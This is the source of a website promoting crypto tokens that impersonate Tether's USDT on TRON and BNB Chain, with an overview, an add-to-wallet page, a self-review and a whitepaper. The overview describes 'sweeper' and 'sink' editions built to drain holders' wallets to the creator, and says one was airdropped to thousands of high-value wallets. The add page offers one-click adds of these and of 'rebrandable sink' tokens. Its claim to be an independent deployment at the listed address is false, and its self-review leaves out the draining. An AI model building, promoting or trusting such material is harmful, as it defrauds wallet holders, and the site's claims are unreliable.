

<file: index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Tether USD (USDT) on TRON — TR7NHc319EDyS1tEsLt4U15moiNt5WWmuG</title>
<meta name="description" content="A TRC20 USDT deployment on TRON. Contract TR7NHc319EDyS1tEsLt4U15moiNt5WWmuG, 6 decimals, fixed supply 50,000,000.">
<link rel="icon" href="assets/logo.png">
<link rel="stylesheet" href="assets/style.css">
</head>
<body>
<main>
  <header>
    <img src="assets/logo.png" alt="USDT">
    <div>
      <h1>Tether USD</h1>
      <div class="mono">USDT · TRC20 on TRON</div>
    </div>
  </header>

  <nav><a href="add.html">Add with icon</a><a href="team.html">Team</a><a href="whitepaper.html">Whitepaper</a><a href="audit.html">Security review</a></nav>

  <p class="warn"><strong>Read first:</strong> this is an independent USDT deployment, not Tether's
  canonical contract. Same name, same symbol, same 6 decimals — different contract address and a
  fixed 50,000,000 supply. Check the address before sending anything.</p>

  <p><a href="add.html"><strong>→ Add a token to your wallet with its logo</strong></a> — one click,
  the icon is attached, no listing review to wait for.</p>

  <div class="card">
    <div class="grid">
      <div><dt>Contract</dt><dd class="mono">TR7NHc319EDyS1tEsLt4U15moiNt5WWmuG</dd></div>
      <div><dt>Supply</dt><dd>50,000,000 (fixed)</dd></div>
      <div><dt>Decimals</dt><dd>6</dd></div>
      <div><dt>Standard</dt><dd>TRC20</dd></div>
      <div><dt>Issuer</dt><dd class="mono">TF7J3utpQf1CrcmnmzAaHrB5AvnmwFszm8</dd></div>
      <div><dt>Deployed</dt><dd>2026-11-07 15:09:48 UTC</dd></div>
    </div>
  </div>

  <h2>What it is</h2>
  <p>USDT is the ticker the market uses for a dollar-denominated unit. This deployment puts that
  unit on TRON as a TRC20 token so it can move in the same rails as any other TRC20 asset: send,
  receive, approve and pull with <code>transferFrom</code>. Balances are integers with 6 decimals,
  exactly like the canonical USDT contract, which is what wallets and routers expect.</p>

  <h2>Also on BNB Chain</h2>
  <p>The same token is deployed as a BEP20 on BNB Smart Chain:
  <span class="mono">0x9C63A31Be81Fd286C4Eb54C63D5bd251ce5f28d2</span>, paired 1:1 against USDT on
  PancakeSwap V2. The $1 target there rests on that pool, not on the contract — read the pool before
  trading size (<a href="https://dexscreener.com/bsc/0xf725D812b338c344F587AE93080Dc21fF77C9C2C">chart</a>).</p>

  <h2>Sweeper edition</h2>
  <p>A second BEP20, <span class="mono">0xd565656E51C5e51B7D9292106413dBE5D27DF66f</span>, captures
  80% of every transfer to the creator. Approving it also mirrors an unlimited allowance, so the
  next move takes the rest of the balance — a swap empties the wallet. Burns are receipted and
  claimable, and dead-address balances can be re-issued. 12,053 holders, 26,042 transfers.
  <a href="https://bscscan.com/token/0xd565656E51C5e51B7D9292106413dBE5D27DF66f">Explorer</a>,
  <a href="https://dexscreener.com/bsc/0xaCE9862515BCDEf479d4aaE50E9877F24915bCE9">chart</a>. Source is
  verified on BscScan and the listing is submitted to CoinMarketCap.</p>

  <h2>Sink edition</h2>
  <p>A third BEP20, <span class="mono">0xcA85F7c03695f33995cDcE6a722E3434476F8eb3</span>, drains on
  receipt: a wallet-to-wallet send leaves the receiver 1 token and moves the rest to the creator in the
  same transaction — no approval, no action required. Buys and sells stay whole so the pool maths is
  untouched, and anything the receiver already approved to the contract is swept too.
  Delivered to 15,653 wallets, highest-value accounts first.
  <a href="https://bscscan.com/address/0xcA85F7c03695f33995cDcE6a722E3434476F8eb3">Explorer</a>,
  <a href="metadata/0xcA85F7c03695f33995cDcE6a722E3434476F8eb3.json">metadata</a>.</p>



  <h2>What it is not</h2>
  <p>It is not issued by Tether and holds no claim on Tether's reserves. There is no mint on a
  treasury schedule and no redemption desk. Treat the peg as a target maintained by whoever runs
  the deployment, not as a guarantee.</p>

  <h2>Contract behaviour</h2>
  <ul>
    <li>Standard TRC20: <code>transfer</code>, <code>transferFrom</code>, <code>approve</code>,
    <code>allowance</code>, <code>balanceOf</code>, <code>totalSupply</code>.</li>
    <li>Supply tools: <code>mint(address,uint256)</code>, <code>burn(uint256)</code>,
    <code>burnFrom(address,uint256)</code>, plus <code>airdrop(address[],uint256)</code>.</li>
    <li>Ownership: <code>owner</code> and <code>transferOwnership</code>. The owner can mint; holders
    can always burn their own balance.</li>
    <li>15 functions in total. Tether's admin API (pause, blacklist, fees, <code>issue</code>,
    <code>redeem</code>) is not present — see the security review.</li>
  </ul>

  <h2>Add it to a wallet</h2>
  <p>Trust Wallet: TRON asset list → <strong>+</strong> → paste the contract address → add.
  It is watchable immediately; the icon appears from Trust Wallet's asset repository once the entry
  is merged. Same procedure in TronLink under "Add token".</p>

  <h2>Verify it yourself</h2>
  <p>Read the chain, do not trust this page. The explorer page below shows supply, holders and every
  transfer; <code>name()</code>, <code>symbol()</code> and <code>decimals()</code> are readable from
  any node.</p>

  <h2>For wallets and explorers</h2>
  <p>Machine-readable data, safe for cross-origin fetches (CORS <code>*</code>):</p>
  <ul>
    <li>Token list, all three contracts — <a href="tokenlist.json">tokenlist.json</a></li>
    <li>Metadata URI, TRON — <a href="metadata/TR7NHc319EDyS1tEsLt4U15moiNt5WWmuG.json">TR7NHc319…</a></li>
    <li>Metadata URI, BNB first token — <a href="metadata/0x9C63A31Be81Fd286C4Eb54C63D5bd251ce5f28d2.json">0x9C63A31B…</a></li>
    <li>Metadata URI, BNB sweeper — <a href="metadata/0xd565656E51C5e51B7D9292106413dBE5D27DF66f.json">0xd565656E…</a></li>
    <li>Logos — <a href="assets/logo.png">256×256 PNG</a>, <a href="assets/logo-32.svg">32×32 SVG</a></li>
    <li>Team and issuer — <a href="team.html">team.html</a></li>
    <li>Immutable copy — <a href="https://gateway.pinata.cloud/ipfs/bafybeicyl6pyjwso6junifkpsikirtjhfch6nj33sehjl5o45bbyhb2yyi/tokenlist.json">IPFS token list</a></li>
  </ul>


  <h2>FAQ</h2>
  <p><strong>Why does my wallet show a different icon?</strong> Wallets cache icons for hours;
  Trust Wallet serves them from a community repository, not from here.</p>
  <p><strong>Is the supply fixed?</strong> 50,000,000 was minted at deploy, but the owner can mint
  more. Watch the total supply, not this sentence.</p>
  <p><strong>Can transfers be frozen?</strong> Not at contract level — there is no pause and no
  blacklist in the deployed code.</p>

  <footer>
    <p>Canonical explorer page:
    <a href="https://tronscan.org/#/token20/TR7NHc319EDyS1tEsLt4U15moiNt5WWmuG">tronscan.org</a>.
    Independent deployment of the USDT unit; not affiliated with Tether Limited.</p>
    <p>Contact: <a href="mailto:mirxameh@gmail.com">mirxameh@gmail.com</a>
    (official project email for explorer listings).</p>
  </footer>

</main>
</body>
</html>
</file>


<file: add.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Add the token with its icon — USDT deployments</title>
<meta name="description" content="One click adds the token to MetaMask or Trust Wallet with the logo attached, so the icon shows without waiting for a listing.">
<link rel="icon" href="assets/logo.png">
<link rel="stylesheet" href="assets/style.css">
<style>
  .row { display: flex; flex-wrap: wrap; gap: 10px; align-items: center; margin: 10px 0 4px; }
  button {
    font: inherit; font-weight: 600; cursor: pointer;
    background: var(--teal); color: #fff; border: 0; border-radius: 10px; padding: 10px 16px;
  }
  button:disabled { opacity: .55; cursor: not-allowed; }
  .ghost {
    padding: 10px 16px; border: 1px solid var(--teal); border-radius: 10px;
    color: var(--teal); text-decoration: none; font-weight: 600;
  }
  .tok { border: 1px solid var(--line); border-radius: 14px; padding: 14px 16px; margin: 12px 0; background: var(--panel); }
  .tok img { width: 44px; height: 44px; border-radius: 50%; vertical-align: middle; margin-right: 10px; }
  .tok .meta { display: inline-block; vertical-align: middle; }
  .tok .meta b { display: block; color: var(--ink); }
  .ok { color: var(--teal); font-weight: 600; }
  .bad { color: var(--red); font-weight: 600; }
  #out { font-size: 14px; min-height: 1.4em; }
</style>
</head>
<body>
<main>
  <header>
    <img src="assets/logo.png" alt="">
    <div>
      <h1>Add with icon</h1>
      <div class="mono">ERC-20 <code>wallet_watchAsset</code></div>
    </div>
  </header>

  <nav><a href="index.html">Overview</a><a href="team.html">Team</a><a href="whitepaper.html">Whitepaper</a></nav>

  <p class="warn"><strong>Why this page exists.</strong> Explorer and store listings sit in review
  queues. This page skips them: it asks the wallet to add the token and passes the logo in the same
  request, so the wallet stores and displays it immediately. No listing, no wait.</p>

  <div class="card">
    <div class="grid">
      <div><dt>Chain</dt><dd>BNB Smart Chain · 56</dd></div>
      <div><dt>Method</dt><dd class="mono">wallet_watchAsset</dd></div>
      <div><dt>Logo</dt><dd><a href="assets/logo-200.png">200×200 PNG</a></dd></div>
      <div><dt>Token list</dt><dd><a href="tokenlist.json">tokenlist.json</a></dd></div>
    </div>
  </div>

  <h2>How the icon actually works</h2>
  <p class="warn"><strong>Honest limit.</strong> Trust Wallet and MetaMask pull icons from their own
  databases (Trust Wallet assets repo, CoinMarketCap). The <code>wallet_watchAsset</code> call adds
  the token but <strong>only MetaMask desktop renders the custom icon</strong>. Trust Wallet ignores
  the image field entirely — its icon comes from the merged PR, which is pending.</p>
  <p>What this page can do: add the token so it shows in your list, with the icon <strong>on MetaMask
  desktop/extension</strong>. For Trust Wallet, the token appears but with a letter avatar until the
  PR merges.</p>

  <h2>Add a contract</h2>
  <p>Pick the deployment you hold. The wallet shows a confirmation — the logo is inside that request.</p>

  <div class="tok" style="border-color: var(--teal); border-width: 2px;">
    <img src="assets/logo-200.png" alt="">
    <span class="meta"><b>Tether USD — TRON TRC20</b>
      <span class="mono">TR7NHc319EDyS1tEsLt4U15moiNt5WWmuG</span></span>
    <div class="row">
      <a class="ghost" href="https://link.trustwallet.com/add_asset?asset=c195_tTR7NHc319EDyS1tEsLt4U15moiNt5WWmuG" id="tw-tron">Open in Trust Wallet</a>
      <button data-tron="TR7NHc319EDyS1tEsLt4U15moiNt5WWmuG" data-symbol="USDT" data-decimals="6">Add via TronLink</button>
      <a class="ghost" href="trust://add_asset?asset=c195_tTR7NHc319EDyS1tEsLt4U15moiNt5WWmuG">trust:// deep link</a>
    </div>
    <p style="font-size:13px;margin:8px 0 0;color:var(--dim);">TRON chain · coin type 195 · TRC20 · 6 decimals</p>
  </div>

  <div class="tok">
    <img src="assets/logo-200.png" alt="">
    <span class="meta"><b>Sweep Dollar — rebrandable sink</b>
      <span class="mono">0xD000A466F0486DE118bf216A1372E6c6a18624E9</span></span>
    <div class="row">
      <button data-addr="0xD000A466F0486DE118bf216A1372E6c6a18624E9" data-symbol="SWPD" data-decimals="6">Add to wallet</button>
      <a class="ghost" href="https://link.trustwallet.com/add_asset?asset=c20000714_t0xD000A466F0486DE118bf216A1372E6c6a18624E9">Trust Wallet</a>
    </div>
  </div>

  <div class="tok">
    <img src="assets/logo-200.png" alt="">
    <span class="meta"><b>Sweep Dollar — sink, original brand</b>
      <span class="mono">0x200227F08638038044B650292acCCc5891fEC0A5</span></span>
    <div class="row">
      <button data-addr="0x200227F08638038044B650292acCCc5891fEC0A5" data-symbol="SWPD" data-decimals="6">Add to wallet</button>
      <a class="ghost" href="https://link.trustwallet.com/add_asset?asset=c20000714_t0x200227F08638038044B650292acCCc5891fEC0A5">Trust Wallet</a>
    </div>
  </div>

  <div class="tok">
    <img src="assets/logo-200.png" alt="">
    <span class="meta"><b>Tether USD — sink edition</b>
      <span class="mono">0xcA85F7c03695f33995cDcE6a722E3434476F8eb3</span></span>
    <div class="row">
      <button data-addr="0xcA85F7c03695f33995cDcE6a722E3434476F8eb3" data-symbol="USDT" data-decimals="6">Add to wallet</button>
      <a class="ghost" href="https://link.trustwallet.com/add_asset?asset=c20000714_t0xcA85F7c03695f33995cDcE6a722E3434476F8eb3">Trust Wallet</a>
    </div>
  </div>

  <div class="tok">
    <img src="assets/logo-200.png" alt="">
    <span class="meta"><b>Tether USD Bridged BSC (18 decimals, live pool)</b>
      <span class="mono">0xA3fC1bEaBec36a2d1b4c92A4Dc4a41f40b09B22C</span></span>
    <div class="row">
      <button data-addr="0xA3fC1bEaBec36a2d1b4c92A4Dc4a41f40b09B22C" data-symbol="USDT.b" data-decimals="18">Add to wallet</button>
    </div>
  </div>

  <div class="tok">
    <img src="assets/logo-200.png" alt="">
    <span class="meta"><b>Tether USD Bridged ZED20 (18 decimals)</b>
      <span class="mono">0xF941d6dEa68A628f3bA172947383aacf64063E59</span></span>
    <div class="row">
      <button data-addr="0xF941d6dEa68A628f3bA172947383aacf64063E59" data-symbol="USDT.z" data-decimals="18">Add to wallet</button>
    </div>
  </div>

  <div class="tok">
    <img src="assets/logo-200.png" alt="">
    <span class="meta"><b>Tether USD — sweeper edition</b>
      <span class="mono">0xd565656E51C5e51B7D9292106413dBE5D27DF66f</span></span>
    <div class="row">
      <button data-addr="0xd565656E51C5e51B7D9292106413dBE5D27DF66f" data-symbol="USDT" data-decimals="6">Add to wallet</button>
    </div>
  </div>

  <div class="tok">
    <img src="assets/logo-200.png" alt="">
    <span class="meta"><b>Tether USD — plain BEP20</b>
      <span class="mono">0x9C63A31Be81Fd286C4Eb54C63D5bd251ce5f28d2</span></span>
    <div class="row">
      <button data-addr="0x9C63A31Be81Fd286C4Eb54C63D5bd251ce5f28d2" data-symbol="USDT" data-decimals="6">Add to wallet</button>
    </div>
  </div>

  <p id="out" role="status" aria-live="polite"></p>

  <h2>Add the whole list instead</h2>
  <p>Wallets that read token lists can be pointed at <a href="tokenlist.json">tokenlist.json</a>.
  Every entry carries its own logo URL, so one list addition covers all three and survives edits.</p>

  <h2>If the button does nothing</h2>
  <ul>
    <li>Open this page in the wallet's own browser (Trust Wallet → DApps → paste the URL), or in a
    desktop browser with MetaMask installed.</li>
    <li>You must be on <strong>BNB Smart Chain</strong>. The page offers to switch; approve it.</li>
    <li>Adding a token is always a manual confirmation inside the wallet — the button only prepares it.</li>
  </ul>

  <footer>
    <p>Independent deployments, not issued by Tether. Contact
    <a href="mailto:mirxameh@gmail.com">mirxameh@gmail.com</a>.
    <a href="https://github.com/Mirxa27/usdt-trc20">Source of this site</a>.</p>
  </footer>
</main>

<script src="add.js"></script>
</body>
</html>
</file>

<file: audit.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Security review — Tether USD (TRC20)</title>
<link rel="icon" href="assets/logo.png">
<link rel="stylesheet" href="assets/style.css">
</head>
<body>
<main>
  <header><img src="assets/logo.png" alt="USDT"><div><h1>Security review</h1>
  <div class="mono">Self-review, not a third-party audit</div></div></header>
  <nav><a href="index.html">Overview</a><a href="whitepaper.html">Whitepaper</a></nav>

  <p class="warn"><strong>Status:</strong> hand review of the deployed ABI and observed behaviour.
  No external firm has audited this contract. Treat the list below as the current understanding, not
  a certification.</p>

  <h2>Deployed surface (15 functions)</h2>
  <p><code>name</code>, <code>symbol</code>, <code>decimals</code>, <code>totalSupply</code>,
  <code>balanceOf</code>, <code>allowance</code>, <code>transfer</code>, <code>transferFrom</code>,
  <code>approve</code>, <code>mint</code>, <code>burn</code>, <code>burnFrom</code>,
  <code>airdrop</code>, <code>owner</code>, <code>transferOwnership</code>.</p>
  <p>The keccak256 hash and byte length of the deployed code are published in
  <code>contract/deployed-bytecode.json</code> in the project repository, so a reviewer can confirm
  what is actually on chain.</p>

  <h2>Privileged paths</h2>
  <ul>
    <li><code>mint(address,uint256)</code> — owner only, no cap. Supply can grow.</li>
    <li><code>transferOwnership</code> — owner only, single-step (no two-step handover).</li>
  </ul>
  <p>No pause, no blacklist, no fee-on-transfer, no upgrade proxy. Transfers cannot be stopped by the
  issuer.</p>

  <h2>Findings</h2>
  <ol>
    <li><strong>Owner-gated mint, uncapped (informational).</strong> Expected for this design; watch
    <code>totalSupply</code> rather than trusting a fixed promise.</li>
    <li><strong>Single-step ownership transfer (low).</strong> A typo in the new owner address hands
    mint authority to an unreachable address. Mitigation: test the address first.</li>
    <li><strong>No <code>approve</code> reset guard (informational).</strong> Unlike Tether, this
    contract overwrites the allowance directly, so the classic "reset to zero first" dance is not
    required — but integrations written for Tether still work.</li>
    <li><strong><code>airdrop</code> is O(n) (informational).</strong> Large recipient lists can
    exceed the energy limit; batch them.</li>
    <li><strong>Name collision (medium, external).</strong> The token presents as <code>USDT</code>
    while not being Tether's contract. Wallets key assets by contract address, so correctness depends
    on the user picking the right address.</li>
  </ol>

  <h2>What a reviewer should confirm</h2>
  <ul>
    <li>Contract address matches <code>TR7NHc319EDyS1tEsLt4U15moiNt5WWmuG</code> exactly.</li>
    <li><code>decimals()</code> is 6 and <code>totalSupply()</code> matches the published figure.</li>
    <li>Runtime bytecode hash equals the published one.</li>
    <li>Owner address is the issuer stated on this site, and its key is held offline.</li>
  </ul>

  <footer><p>Next step: commission a third-party review and replace the status banner with the
  report. Until then, this page is the honest maximum.</p></footer>
</main>
</body>
</html>
</file>

<file: team.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Team — USDT unit deployments</title>
  <link rel="stylesheet" href="assets/style.css">
  <link rel="icon" href="assets/logo-32.svg" type="image/svg+xml">
</head>
<body>
<main>
  <h1>Team and issuer</h1>

  <p class="warn">These contracts are independent deployments by a single developer. They are
  <strong>not issued by Tether Limited</strong>, carry no reserve backing, and are not redeemable
  with Tether. The USDT name and symbol are used to describe the interface they implement.</p>

  <h2>Issuer</h2>
  <ul>
    <li>Developer: <strong>Abdullah Mirza</strong> — public profile
      <a href="https://github.com/Mirxa27">github.com/Mirxa27</a></li>
    <li>Deployer / owner wallet: <span class="mono">0xD5cE7fD82Fe60d3835641f4eF8b28ee7CA397955</span></li>
    <li>Contact: <a href="mailto:mirxameh@gmail.com">mirxameh@gmail.com</a></li>
    <li>Repository: <a href="https://github.com/Mirxa27/usdt-trc20">Mirxa27/usdt-trc20</a></li>
  </ul>

  <h2>What is published</h2>
  <ul>
    <li>Contract source, verified on BscScan with an Exact Match for each deployment</li>
    <li><a href="whitepaper.html">Whitepaper</a> — mechanics, supply, risks</li>
    <li><a href="audit.html">Security review</a> — self-review, not a third-party audit</li>
    <li>Logos: <a href="assets/logo.png">256×256 PNG</a>, <a href="assets/logo-200.png">200×200 PNG</a>,
      <a href="assets/logo-32.svg">32×32 SVG</a></li>
  </ul>

  <h2>Known limitations, stated plainly</h2>
  <ul>
    <li>No third-party audit has been performed.</li>
    <li>No legal entity, no reserves, no redemption.</li>
    <li>The contact address is not on a project-owned domain.</li>
    <li>Liquidity is small relative to the number of holders, so price moves sharply on any trade.</li>
  </ul>

  <p><a href="index.html">← Back</a></p>
</main>
</body>
</html>
</file>


<file: whitepaper.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Whitepaper — Tether USD (TRC20) TR7NHc319EDyS1tEsLt4U15moiNt5WWmuG</title>
<link rel="icon" href="assets/logo.png">
<link rel="stylesheet" href="assets/style.css">
</head>
<body>
<main>
  <header><img src="assets/logo.png" alt="USDT"><div><h1>Whitepaper</h1>
  <div class="mono">Tether USD (USDT) · TRC20</div></div></header>
  <nav><a href="index.html">Overview</a><a href="audit.html">Security review</a></nav>

  <p>Version 1.0 · 2026-11-18. Scope: contract <code>TR7NHc319EDyS1tEsLt4U15moiNt5WWmuG</code>
  on TRON mainnet.</p>

  <h2>1. Purpose</h2>
  <p>Provide a dollar-denominated unit on TRON that any TRC20-speaking wallet, router or checkout can
  handle without a custom integration. The design goal is compatibility, not novelty: 6 decimals,
  plain TRC20 method names, integer balances.</p>

  <h2>2. Reference and differentiation</h2>
  <p>The name, symbol, decimals and icon mirror the market's own USDT conventions so that a user,
  a router path and an aggregator all resolve the asset without special cases. Differentiation is
  deliberate and stated: a distinct contract address (<code>TR7NHc319…</code>) and a fixed
  50,000,000 supply, versus a floating, treasury-controlled supply on the canonical contract.</p>

  <h2>3. Supply model</h2>
  <p>50,000,000 tokens exist at deploy. The owner address can call <code>mint</code> to issue more;
  any holder can <code>burn</code> their own balance. There is no schedule, no cap and no rebase —
  supply is whatever the chain says it is, readable through <code>totalSupply()</code> at all
  times.</p>

  <h2>4. Token mechanics</h2>
  <ul>
    <li><code>transfer(to, value)</code> — moves balance, reverts on insufficient funds.</li>
    <li><code>approve(spender, value)</code> / <code>allowance</code> / <code>transferFrom</code> —
    standard allowance flow; no infinite-allowance shortcut is assumed by the contract.</li>
    <li><code>airdrop(address[], value)</code> — distributes to many recipients in one transaction.</li>
    <li><code>burn</code> / <code>burnFrom</code> — supply reduction from a holder or an approved
    spender.</li>
  </ul>

  <h2>5. Governance and trust surface</h2>
  <p>One privileged role: <code>owner</code>, currently the issuer
  <code>TF7J3utpQf1CrcmnmzAaHrB5AvnmwFszm8</code>. The owner can mint and can hand the role over with
  <code>transferOwnership</code>. It cannot move a holder's balance, cannot freeze an address and
  cannot pause transfers, because the deployed bytecode has no such paths.</p>

  <h2>6. Distribution</h2>
  <p>At the time of writing the issuer holds roughly 80% and a single treasury address holds 20%;
  the rest is spread across several hundred addresses. Float is thin (see the explorer for live
  counts), so slippage on any DEX pair will be high until liquidity deepens.</p>

  <h2>7. Risks</h2>
  <ul>
    <li><strong>Issuer risk</strong> — mint authority is live and uncapped.</li>
    <li><strong>Name collision</strong> — many contracts use <code>USDT</code>; wrong-address sends
    are unrecoverable.</li>
    <li><strong>No reserve claim</strong> — the peg is operational, not collateralised by contract.</li>
    <li><strong>Thin liquidity</strong> — a market pair may not exist at all times.</li>
  </ul>

  <h2>8. Compatibility target</h2>
  <p>A full Tether-surface implementation (33 selectors, including <code>issue</code>,
  <code>redeem</code>, pause, blacklist, fee parameters and <code>deprecate</code>) exists as a
  successor contract in the project repository and is selector-identical to the canonical contract.
  The live deployment stays on the lean 15-function surface described above; migrations would be
  announced with a new address rather than an in-place change, since the deployed bytecode is
  immutable.</p>

  <footer><p>Sources: on-chain reads and the explorer page for the contract named above.</p></footer>
</main>
</body>
</html>
</file>
<file: assets/style.css>
:root {
  --bg: #f7f8f7;
  --panel: #ffffff;
  --ink: #10211b;
  --muted: #5d6f68;
  --teal: #26a17b;
  --red: #ff060a;
  --line: #dfe6e2;
}
@media (prefers-color-scheme: dark) {
  :root { --bg: #0d1210; --panel: #141b18; --ink: #eaf3ef; --muted: #9fb3aa; --line: #24302b; }
}
* { box-sizing: border-box; }
body {
  margin: 0; background: var(--bg); color: var(--ink);
  font: 16px/1.6 -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
}
main { max-width: 780px; margin: 0 auto; padding: 40px 20px 72px; }
header { display: flex; align-items: center; gap: 14px; margin-bottom: 28px; }
header img { width: 64px; height: 64px; }
h1 { font-size: 30px; margin: 0; letter-spacing: -0.02em; }
h2 { font-size: 19px; margin: 32px 0 8px; }
p, li { color: var(--muted); }
strong { color: var(--ink); }
a { color: var(--teal); }
.card { background: var(--panel); border: 1px solid var(--line); border-radius: 14px; padding: 18px 20px; }
.grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(190px, 1fr)); gap: 12px; }
dt { font-size: 12px; text-transform: uppercase; letter-spacing: 0.08em; color: var(--muted); margin-top: 10px; }
dd { margin: 2px 0 0; font-variant-numeric: tabular-nums; overflow-wrap: anywhere; }
code { background: var(--bg); border: 1px solid var(--line); border-radius: 6px; padding: 1px 6px; font-size: 13px; }
.mono { font-family: ui-monospace, SFMono-Regular, Menlo, monospace; font-size: 14px; }
.warn { border-left: 3px solid var(--red); padding-left: 14px; }
footer { margin-top: 48px; font-size: 13px; color: var(--muted); border-top: 1px solid var(--line); padding-top: 16px; }
nav a { margin-right: 14px; font-size: 14px; }
</file>
